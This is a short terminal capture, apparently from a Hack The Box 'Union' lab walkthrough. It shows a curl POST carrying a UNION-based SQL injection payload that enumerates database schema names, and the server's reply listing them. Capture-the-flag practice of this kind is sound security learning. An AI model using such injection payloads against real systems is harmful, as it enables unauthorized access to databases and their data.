 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player=' union select group_concat(schema_name) from information_schema
.schemata-- -"
Sorry, mysql,information_schema,performance_schema,sys,november you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
└─$
Home